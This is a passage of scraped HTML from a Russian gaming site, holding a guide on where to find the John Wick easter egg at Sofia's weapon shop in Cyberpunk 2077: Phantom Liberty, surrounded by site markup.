,1.68,1.2,3.6,2.56,5.76,4.08,1.68,1.12,3.4,1.88,5.16,2.28,1.76.4,3.46.5,5.1.3,1.64-.2,3.18-.62,4.62-1.26,1.44-.64,2.68-1.48,3.72-2.52.88-.8,1.66-1.8,2.34-3,.68-1.2,1.18-2.5,1.5-3.9.32-1.4.4-2.82.24-4.26-.16-1.44-.64-2.84-1.44-4.2-2.24-3.76-5.06-7.06-8.46-9.9-3.4-2.84-7.16-5.2-11.28-7.08-4.12-1.88-8.52-3.3-13.2-4.26-4.68-.96-9.42-1.44-14.22-1.44-7.12,0-13.86,1.16-20.22,3.48-6.36,2.32-11.94,5.56-16.74,9.72-4.8,4.16-8.6,9.12-11.4,14.88-2.8,5.76-4.2,12.04-4.2,18.84s1.28,12.68,3.84,17.88c2.56,5.2,6.2,9.7,10.92,13.5,4.72,3.8,10.44,6.96,17.16,9.48,6.72,2.52,14.24,4.5,22.56,5.94,2.64.48,5.34,1,8.1,1.56,2.76.56,5.26,1.4,7.5,2.52,2.24,1.12,4.08,2.62,5.52,4.5,1.44,1.88,2.16,4.42,2.16,7.62,0,2.64-.7,4.98-2.1,7.02-1.4,2.04-3.26,3.76-5.58,5.16-2.32,1.4-4.94,2.48-7.86,3.24-2.92.76-5.9,1.14-8.94,1.14-6.4,0-11.88-1.16-16.44-3.48-4.56-2.32-8.52-5.76-11.88-10.32-3.44-4.24-6.78-6.94-10.02-8.1-3.24-1.16-6.74-.74-10.5,1.26-1.6.88-3,1.98-4.2,3.3-1.2,1.32-2.1,2.86-2.7,4.62-.6,1.76-.84,3.68-.72,5.76.12,2.08.74,4.32,1.86,6.72,1.92,4.08,4.64,7.94,8.16,11.58,3.52,3.64,7.6,6.82,12.24,9.54,4.64,2.72,9.78,4.88,15.42,6.48s11.54,2.4,17.7,2.4c7.92,0,15.24-1.26,21.96-3.78,6.72-2.52,12.54-5.94,17.46-10.26,4.92-4.32,8.78-9.4,11.58-15.24,2.8-5.84,4.2-12.08,4.2-18.72s-1.26-12.64-3.78-17.52Z"/>
						</g>
						</g>
						<g id="icon">
						<g id="_Фигура_2" data-name="Фигура 2">
							<path class="cls-2" d="m73.54,828S73.83,900.1,0,900.1c0,0,72.49-.73,73.51,66.47,0-9.75,2.95-66.47,70.49-66.47,0,0-70.46.1-70.46-72.1ZM819.88,126.69c0,.84.02,1.31.02,1.31,0-.44-.02-.87-.02-1.31Zm0,0c0-8.92,2.68-60.77,64.12-60.77,0,0-64.1.09-64.1-65.92,0,0,.27,65.92-66.9,65.92,0,0,65.95-.67,66.88,60.77ZM73.51,966.57c0,.92.02,1.43.02,1.43,0-.48-.02-.95-.02-1.43ZM1397,130.22s-74.38.11-74.38-76.22c0,0,.31,76.22-77.62,76.22,0,0,76.52-.77,77.6,70.27,0-10.31,3.11-70.27,74.4-70.27Zm-261.68,519.62c2.61,15.74-4.07,65.14-4.07,65.14l65.14-85.5S721.42,162.67,630.48,87.99C523.9.48,443.2,31,443.2,31,157.2,131.21,54.63,374.45,31.99,482.91c-26.07,124.93,57,162.85,57,162.85l317.56,162.85c-38.13,51.7-105.85,134.35-105.85,134.35l488.56,232.06c22.18-12.81,36.64-36.64,36.64-36.64l-451.92-211.71C750.41,458.46,695.62,218.28,695.62,218.28l94.8,93.04c2.96,47.36-1.29,238.7-212.87,558.37,0,0-17.13,24.79-4.07,36.64,13.06,11.85,45.85,3.47,65.14-28.5,18.43-30.54,192.11-277.49,206.66-512.66l33.98,33.35c-.31,59.34-15.7,264.23-195.85,511.88,0,0-16.38,23.66,0,40.71,16.38,17.05,39.87-.02,48.86-12.21,8.53-11.58,188.44-284.75,199.23-489.11l28.52,27.99c-2.06,54.97-19.7,251.71-162.61,469.26,0,0-20.83,32.63-4.07,48.86,16.76,16.22,50.89-16.46,61.07-32.57,9.63-15.24,147.43-233.1,158.2-433.94l39.89,39.15c-5.87,57.67-34.03,256.78-153.31,427.36,0,0-14.08,19.54-8.14,28.5,0,0,123.61-150.77,162.85-215.78,0,0,39.34-116.89,44.78-162.85,0,0,2.46-15.38,8.97-23.08l27.67,27.15Zm-704.34,114l-240.21-114s145.05-64.66,232.06-207.64l150.64,85.5s-54.25,124.65-142.5,236.14Zm162.85-284.99c-37.02-21.98-147.9-106.04-158.78-114-10.89-7.95-20.36,8.14-20.36,8.14-22.4,35.18-85.93,108.43-126.21,150.64-40.28,42.21-132.94,101.71-179.14,81.43-53.13-23.33-36.64-89.57-36.64-89.57C145.61,235.24,333.49,126.3,418.77,92.07c85.28-34.23,219.56.98,227.99,126.21,8.43,125.23-52.93,260.56-52.93,260.56Zm589.92,639.16s.34,82.4-83.75,82.4c0,0,82.56-.83,83.72,75.97,0-11.15,3.36-75.97,80.28-75.97,0,0-80.25.12-80.25-82.4Zm138.85-917.51c0,.97.03,1.51.03,1.51,0-.51-.02-1.01-.03-1.51Zm-138.87,1075.88c0,1.05.03,1.63.03,1.63,0-.55-.02-1.09-.03-1.63Z"/>
						</g>
						<g id="_Фигура_3" data-name="Фигура 3">
							<path class="cls-1" d="m2160,1087c-8.23-67.53-65.85-433.31-110-536,0,0-78.81-293.8-519-281,0,0-371.43,10.78-581-2l94,108h187s149.18-2.48,106,137c-43.18,139.48-157.31,271.37-248,372s-212.65,266.71-259,315.4c-46.35,48.68-144.5,104.58-239,83.6-94.5-20.98-159.79-38.06-157-190l-88-40s-35.76,157.32,31,229c66.76,71.68,191.73,119.77,356,90,0,0,97.17-16.66,179-123,81.83-106.34,223.89-313.91,335-312,111.11,1.91,208.15,144.72,283,244,74.85,99.28,173.97,214.14,354,202,0,0,150.91-7.77,214-76,63.09-68.23,70.23-153.47,62-221Zm-484.49-486c32.03,0,58,25.97,58,58s-25.97,58-58,58-58-25.97-58-58,25.97-58,58-58Zm-115.51,231c-32.03,0-58-25.97-58-58s25.97-58,58-58,58,25.97,58,58-25.97,58-58,58Zm116.49,116.38c-32.03,0-58-25.97-58-58s25.97-58,58-58,58,25.97,58,58-25.97,58-58,58Zm115.5-115c-32.03,0-58-25.97-58-58s25.97-58,58-58,58,25.97,58,58-25.97,58-58,58Z"/>
						</g>
						</g>
					</g>
				</svg>
			</a>
		</div>
		<div class="header-block__right">
			<div class="header-block__right-search-login">
				<div class="search-top ajax">
	<button class="search-top__button" type="button" title="Что ищем?">
        <svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
			<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
				c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
			<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
				C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
				c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
				C318.424,257.208,257.206,318.416,181.956,318.416z"/>
			<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
        </svg>
		<p class="search-top__button-text">Поиск</p>
	</button>
	<form class="search-top__form js_search_form search_form ajax" method="post" action="https://hypegamenews.ru/search/">
		<input type="hidden" name="module" value="search">
		<input class="search-top__form-input" type="text" name="searchword" autocomplete="off" placeholder="Что будем искать?">
		<button class="search-top__form-button" type="submit" title="Найти">
			<svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
				<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
					c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
				<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
					C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
					c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
					C318.424,257.208,257.206,318.416,181.956,318.416z"/>
				<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
			</svg>
			<p class="search-top__button-text">Найти</p>
		</button>
	</form><section class="search_result js_search_result _scroll"></section></div>
				<div class="profile sign-in"><div class="login-top"><button class="login-top__button" data-fancybox data-src="#js_login_button" data-touch="false"><svg class="login-top__button-icon" viewBox="0 0 24 24" ><path d="M23.7,20.308a11.919,11.919,0,0,0-5.342-7.466,8,8,0,1,0-12.709,0A11.894,11.894,0,0,0,.305,20.307a3.01,3.01,0,0,0,.582,2.561A2.977,2.977,0,0,0,3.23,24H20.77a2.977,2.977,0,0,0,2.343-1.132A3.008,3.008,0,0,0,23.7,20.308ZM12,2A6,6,0,1,1,6,8,6.006,6.006,0,0,1,12,2Zm9.549,19.623A.982.982,0,0,1,20.77,22H3.23a.982.982,0,0,1-.779-.377,1.026,1.026,0,0,1-.2-.87A9.9,9.9,0,0,1,7.1,14.306a7.949,7.949,0,0,0,9.813,0,9.925,9.925,0,0,1,4.838,6.45A1.024,1.024,0,0,1,21.549,21.623Z"/></svg><p class="login-top__button-name">Войти</p></button></div><form id="js_login_button" style="display:none" method="post" action="" class="login ajax"><input type="hidden" name="action" value="auth"><input type="hidden" name="module" value="registration"><input type="hidden" name="form_tag" value="registration_auth"><div class="login-title block-title">Вход</div><div class="login-field"><div class="login-field_text">Логин</div><input type="text" name="name"></div><div class="login-field"><div class="login-field_text">Пароль</div><input type="password" name="pass"></div><div class="login-option"><div class="login-nmc"><input type="checkbox" id="not_my_computer" name="not_my_computer" value="1"><label for="not_my_computer">Запомнить</label></div><a class="login-reminding" href="https://hypegamenews.ru/reminding/">Забыли пароль?</a></div><button class="login-button button" type="submit">Войти</button><div class="login-hr"></div><button class="login-reg_button button" data-fancybox data-src="#js_reg_button" data-touch="false">Регистрация</button><div class="errors error" style="display:none"></div></form><div id="js_reg_button" class="reg" style="display:none">
<section class="reg-block"><div class="reg-title block-title">Регистрация</div><form action="" method="POST" class="js_registration_form registration_form ajax" enctype="multipart/form-data"><input type="hidden" name="module" value="registration"><input type="hidden" name="url" value=""><input type="hidden" name="action" value="add"><input type="hidden" name="tmpcode" value="b0da9d8dd88178e3bb138e08742eb2e2"><div class="reg-field"><div class="reg-field_text">Логин</div><input type="text" name="name" value=""><div class="errors error_name" style="display:none"></div></div><div class="reg-field"><div class="reg-field_text">E-mail</div><input type="email" name="mail" value=""><div class="errors error_mail" style="display:none"></div></div><div class="reg-field"><div class="reg-field_text">Пароль</div><input type="password" name="password"><div class="errors error_password" style="display:none"></div></div><div class="reg-field"><div class="reg-field_text">Повторите пароль</div><input type="password" name="password2"><div class="errors error_password2" style="display:none"></div></div><div class="reg-subscribe"><input name="subscribe" id="subscribe" type="checkbox"><label for="subscribe">Подписаться на новости</label></div>
<div class="captcha">
<div class="errors error_captcha" style="display:none"></div>
<input type="hidden" class="js_recaptcha3" name="recaptcha3" data-public_key="6LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI" id="js_recaptcha3_registration">
</div><button class="reg-button button-d button" type="submit"><span class="button-d__name">Зарегистрироваться</span></button><div class="reg-privacy">Отправляя форму, я даю согласие на <a href="https://hypegamenews.ru/privacy/">обработку персональных данных</a>.</div><div class="login-hr"></div><button class="login-button button" data-fancybox data-src="#js_login_button">Войти</button><div class="errors error" style="display:none"></div></form><div class="reg-success"><div class="reg-success_mes"></div><div class="reg-success_load"></div></div><div class="errors registration_message"></div></section></div></div>
			</div>
		</div>
	</div>
	<nav class="nav"><div class="wrapper"><ul class="top-menu"> <li class="top-menu_item parent"><div class="top-menu_children"><a href="https://hypegamenews.ru/news/" class="top-menu_link">Новости</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/news/games/">Игры</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/news/zhelezo/">Железо</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/news/industriya/">Индустрия</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/soft/">Софт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/news/cybersport/">Киберспорт</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/news/strimery/">Стримеры</a></li></ul></li><li class="top-menu_item active"><a href="https://hypegamenews.ru/guides/" class="top-menu_link active">Гайды</a></li><li class="top-menu_item"><a href="https://hypegamenews.ru/news/razdachi-i-skidki/" class="top-menu_link">Раздачи и скидки</a></li><li class="top-menu_item"><a href="https://hypegamenews.ru/news/slivy-i-slukhi/" class="top-menu_link">Сливы и слухи</a></li><li class="top-menu_item"><a href="https://hypegamenews.ru/news/obzory/" class="top-menu_link">Обзоры</a></li><li class="top-menu_item"><a href="https://hypegamenews.ru/news/topy-i-podborki/" class="top-menu_link">Топы и подборки</a></li> <li class="top-menu_item parent"><div class="top-menu_children"><a href="https://hypegamenews.ru/files/" class="top-menu_link">Файлы</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/sokhraneniya/">Сохранения</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/skiny/">Скины</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/programmy/">Программы</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/skripty/">Скрипты</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/ofitsialnye-patchi/">Официальные патчи</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/files/treynery/">Трейнеры</a></li></ul></li> <li class="top-menu_item parent"><div class="top-menu_children"><a href="https://hypegamenews.ru/anime/" class="top-menu_link">Аниме</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/anime/news/">Новости</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://hypegamenews.ru/anime/topy-i-podborki/">Топы и подборки</a></li></ul></li></ul></div></nav>
</header>
    <div class="site main">
        <nav class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs"><div class="wrapper"><span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://hypegamenews.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a> ></span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://hypegamenews.ru/guides/"><span itemprop="name">Гайды</span><meta itemprop="position" content="2"></a> ></span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://hypegamenews.ru/guides/cyberpunk-2077/"><span itemprop="name">Cyberpunk 2077</span><meta itemprop="position" content="3"></a> ></span> </div></nav>
        <div class="content wrapper">
            <main class="main-block"><section class="newsid"><div class="newsid-header" style="background-image: url(/userfls/news/large/2/17400_cyberpunk-2077-phantom-liberty---gde-nayt.webp);"><div class="newsid-header_block"><h1>Cyberpunk 2077: Phantom Liberty - Где найти пасхалку Джона Уика</h1><div class="newsid-header_info"><div class="date"><div class="date-icon"></div><div class="date-time">29 сентября 2023  г.</div></div><div class="counter" title="1528 просмотров"><div class="counter-icon"></div><div class="counter-text">1528</div></div></div></div></div><div class="newsid-text"><div class="bs"></div><p>Cyberpunk 2077: Phantom Liberty привносит в игру множество новых пасхалок, которые предстоит раскрыть игрокам. Новый район Догтаун полон тайн и интриг, и последняя из пасхалок, которую можно обнаружить, - это подарок для самой Бабы Яги, Джона Уика. Это не первая пасхалка с Джоном Уиком в Cyberpunk 2077, но, безусловно, самая непосредственная.</p>
<p>Найти пасхалку Джона Уика можно уже в Догтауне, хотя стоит подождать, пока Джонни Сильверхэнд вернется на пассажирское сиденье, а не Сонгберд, чтобы получить от Джонни краткий и нецензурный комментарий по поводу открытия Джона Уика.</p>
<h2 id="uniq-1">Отправляйтесь в магазин Софии на стадионе EBM Petrochem</h2>
<p><a href="https://hypegamenews.ru/userfls/editor/large/2/17403_image.png" data-fancybox="editor"><img src="https://hypegamenews.ru/userfls/editor/medium/2/17403_image.png" alt="" title="" width="970" height="485"></a></p>
<p>Внутри большого стадиона EBM Petrochem в Догтауне находится центральный рынок, заполненный множеством магазинов и различных торговцев. Однако игрокам следует обратить внимание не на товары черного рынка, а на продавца оружия Софию. Ее магазин находится недалеко от терминала быстрого перемещения, в левой части района.</p>
<p>Внутри София ждет за прилавком со своими вооруженными телохранителями наготове. Этот магазин трудно не заметить, поскольку он изобилует арсеналом различных видов оружия и пуль. Оказавшись внутри, игрокам нужно направиться вправо от прилавка и пройти вдоль задней стены, повернув направо, они найдут пасхалку Джона Уика в Cyberpunk 2077.</p>
<h2 id="uniq-2">Для мистера Уика</h2>
<p><a href="https://hypegamenews.ru/userfls/editor/large/2/17406_image.png" data-fancybox="editor"><img src="https://hypegamenews.ru/userfls/editor/medium/2/17406_image.png" alt="" title="" width="970" height="485"></a></p>
<p>В этом месте игроки найдут незапертый оружейный кейс с золотой табличкой на верхней части. На этой золотой табличке написано For Mr. Wick, и только одного человека с таким именем боится жнец: Сам Баба Яга, Джон Уик. Как только игроки приблизятся к этой пасхалке, появится Джонни Сильверхэнд, который сядет на ящик прямо над ящиком с оружием и сделает довольно вульгарный комментарий по поводу ящика, затягиваясь своей цифровой сигаретой.</p>
<p>Приятно видеть, что CD Projekt RED добавила в Cyberpunk 2077 пасхалку Джона Уика: Phantom Liberty, а Джонни Сильверхэнд, как никто другой, подтвердил это. Как известно игрокам, Джонни Сильверхэнд и Джон Уик играют одного и того же актера: Киану Ривз. Замечание Джонни по поводу ящика с оружием, на котором написано "Для мистера Уика", - это отличная дань уважения, но это не черный костюм. Возможно, Джонни знаком с этим мистером Уиком и выражает беспокойство по поводу того, что Баба Яга все еще активна в 2077 году.</p>
<p>То, что пасхалка из Джона Уика находится в оружейном магазине, очень поэтично, ведь магазин Софии в Догтауне напоминает сомелье из "Джона Уика 2", который продает ассортимент оружия с художественной и профессиональной точки зрения. К сожалению, в Cyberpunk 2077 игроки не смогут разграбить ящик Джона Уика, а сам ящик лишь слегка приоткрыт, что не позволяет рассмотреть, что может находиться внутри.</p></div><div class="newsid-info"><div class="tags"><div class="tags-label">Теги:</div><a class="tag-item" href="https://hypegamenews.ru/tags/cyberpunk-2077/">Cyberpunk 2077</a></div>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="share"><div class="share-label">Поделиться:</div><div class="ya-share2" data-curtain data-limit="5" data-services="vkontakte,telegram,odnoklassniki,whatsapp,viber,twitter,skype,messenger"></div></div></div><div class="bs"></div><section class="comments"><div class="block-title">Комментарии</div><div class="comments-block"><div class="comments-list js_comments_discuss"><div class="comments-list_none">Ваш комментарий будет первым!</div></div><div class="comments-form"><div class="comments-form_title">Оставьте комментарий</div><form method="POST" action="" id="js_comments_discuss" class="ajax" enctype="multipart/form-data"><input type="hidden" name="module" value="comments"><input type="hidden" name="action" value="add"><input type="hidden" name="form_tag" value="comments0"><input type="hidden" name="parent_id" value="0"><input type="hidden" name="element_id" value="6214"><input type="hidden" name="module_name" value="news"><input type="hidden" name="element_type" value="element"><input type="hidden" name="tmpcode" value="3de568f8597b94bda53149c7d7f5958c"><div class="comments-form_field comments_form_param1"><div class="comments-field_name">Имя<span class="_asterisk">*</span>:</div><input type="text" name="p1" value=""><div class="errors error_p1" style="display:none"></div></div><div class="comments-form_field"><div class="bbcode_toolbar"><div class="bbcode_smiles js_bbcode_smiles" title="Смайлы"><div class="bb-smile-block"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/smile.gif" onClick="doSmile('smile','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/wink.gif" onClick="doSmile('wink','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/acute.gif" onClick="doSmile('acute','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/bad.gif" onClick="doSmile('bad','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/biggrin.gif" onClick="doSmile('biggrin','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/blum.gif" onClick="doSmile('blum','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/blush.gif" onClick="doSmile('blush','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/bomb.gif" onClick="doSmile('bomb','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/boredom.gif" onClick="doSmile('boredom','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/bye.gif" onClick="doSmile('bye','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/clapping.gif" onClick="doSmile('clapping','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/cool.gif" onClick="doSmile('cool','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/cray.gif" onClick="doSmile('cray','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/dance.gif" onClick="doSmile('dance','comments0')"><br><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/diablo.gif" onClick="doSmile('diablo','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/drinks.gif" onClick="doSmile('drinks','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/empathy.gif" onClick="doSmile('empathy','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/flag_of_truce.gif" onClick="doSmile('flag_of_truce','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/good.gif" onClick="doSmile('good','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/help.gif" onClick="doSmile('help','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/hi.gif" onClick="doSmile('hi','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/i_am_so_happy.gif" onClick="doSmile('i_am_so_happy','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/lol.gif" onClick="doSmile('lol','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/nea.gif" onClick="doSmile('nea','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/negative.gif" onClick="doSmile('negative','comments0')"><img class="smile" src="https://hypegamenews.ru/modules/bbcode/smiles/new_russian.gif" onClick="doSmile('new_russian','comments0')"></div></div><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/bold.gif" name="btnBold" title="Полужирный" onClick="doAddTags('[b]', '[/b]', 'comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/italic.gif" name="btnItalic" title="Курсив" onClick="doAddTags('[i]', '[/i]', 'comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/underline.gif" name="btnUnderline" title="Подчеркнутый" onClick="doAddTags('[u]','[/u]','comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/link.gif" name="btnLink" title="Вставить ссылку" onClick="doURL('comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/picture.gif" name="btnPicture" title="Вставить изображение" onClick="doImage('comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/ordered.gif" name="btnList" title="Нумерованный список" onClick="doList('[LIST=1]','[/LIST]','comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/unordered.gif" name="btnList" title="Маркированный список" onClick="doList('[LIST]','[/LIST]','comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/quote.gif" name="btnQuote" title="Цитата" onClick="doAddTags('[quote]','[/quote]','comments0')"><img class="bbutton" src="https://hypegamenews.ru/modules/bbcode/img/code.gif" name="btnCode" title="Исходный код" onClick="doAddTags('[code]','[/code]','comments0')"></div><textarea name="comment" id="comments0"></textarea><div class="errors error" style="display:none"></div></div>
<div class="captcha">
<div class="errors error_captcha" style="display:none"></div>
<input type="hidden" class="js_recaptcha3" name="recaptcha3" data-public_key="6LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI" id="js_recaptcha3_comments0">
</div><button class="button" type="submit">Отправить</button><div class="privacy_field">Отправляя форму, я даю согласие на <a href="https://hypegamenews.ru/privacy/">обработку персональных данных</a>.</div><div class="required_field">* — Поля, обязательные для заполнения</div></form></div></div></section><section class="nrel"><div class="block-title">Читайте ещё</div><div class="nrel-block"><article class="nrel-item"><div class="nrel-item_head"><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---prokhozhdenie-dog/"><div class="nrel-item_img" style="background-image: url(/userfls/news/preview_news/2/17390_cyberpunk-2077-phantom-liberty---prokhozhde.webp);"></div><div class="nrel-item_shadow"></div></a><a href="https://hypegamenews.ru/" class="nrel-item_catname"></a></div><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---prokhozhdenie-dog/" class="nrel-item_text"><h3 class="nrel-item_name">Cyberpunk 2077: Phantom Liberty - Прохождение Dogtown Saints (Стоит ли убивать Нику?)</h3><div class="nrel-item_info"><div class="date"><div class="date-icon"></div><div class="date-time">29 сентября 2023  г.</div></div><div class="comments-count"><div class="comments-count_icon"></div><div class="comments-count_num">0</div></div></div></a></article><article class="nrel-item"><div class="nrel-item_head"><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---luchshiy-kiberdek/"><div class="nrel-item_img" style="background-image: url(/userfls/news/preview_news/2/17389_cyberpunk-2077-phantom-liberty---luchshiy-k.webp);"></div><div class="nrel-item_shadow"></div></a><a href="https://hypegamenews.ru/" class="nrel-item_catname"></a></div><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---luchshiy-kiberdek/" class="nrel-item_text"><h3 class="nrel-item_name">Cyberpunk 2077: Phantom Liberty - Лучший кибердек (и как его получить)</h3><div class="nrel-item_info"><div class="date"><div class="date-icon"></div><div class="date-time">29 сентября 2023  г.</div></div><div class="comments-count"><div class="comments-count_icon"></div><div class="comments-count_num">0</div></div></div></a></article><article class="nrel-item"><div class="nrel-item_head"><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty----prokhozhdenie-kv/"><div class="nrel-item_img" style="background-image: url(/userfls/news/preview_news/2/17376_cyberpunk-2077-phantom-liberty----prokhozhd.webp);"></div><div class="nrel-item_shadow"></div></a><a href="https://hypegamenews.ru/" class="nrel-item_catname"></a></div><a href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty----prokhozhdenie-kv/" class="nrel-item_text"><h3 class="nrel-item_name">Cyberpunk 2077: Phantom Liberty  - Прохождение квеста Roads to Redemption (на стороне Неле или агентов Biotechnica)</h3><div class="nrel-item_info"><div class="date"><div class="date-icon"></div><div class="date-time">29 сентября 2023  г.</div></div><div class="comments-count"><div class="comments-count_icon"></div><div class="comments-count_num">0</div></div></div></a></article></div></section><div class="prevnext"><a class="prevnext-prev" href="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---prokhozhdenie-dog/"><div class="prevnext-title">Предыдущий гайд</div><div class="prevnext-name">Cyberpunk 2077: Phantom Liberty - Прохождение Dogtown Saints (Стоит ли убивать Нику?)</div></a><a class="prevnext-next" 